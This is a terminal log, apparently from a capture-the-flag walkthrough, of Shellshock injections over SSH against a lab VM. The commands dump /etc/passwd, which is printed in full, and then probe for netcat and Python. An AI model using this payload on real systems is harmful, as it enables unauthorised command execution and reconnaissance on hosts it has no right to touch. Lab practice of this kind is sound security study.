 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ssh -i noob  noob@10.10.10.142 -o PubkeyAcceptedKeyTypes=+ssh-rsa '() { :;}; cat /etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
maleus:x:1000:1000:Tr0ll,,,:/home/maleus:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:104:111:ftp daemon,,,:/srv/ftp:/bin/false
noob:x:1002:1002::/home/noob:/bin/bash
Tr0ll:x:1001:1001::/home/tr0ll:/bin/false
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ssh -i noob  noob@10.10.10.142 -o PubkeyAcceptedKeyTypes=+ssh-rsa '() { :;}; nc -h'
No Netcat for You! LOL
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ssh -i noob  noob@10.10.10.142 -o PubkeyAcceptedKeyTypes=+ssh-rsa '() { :;}; python -V'
Python 2.7.3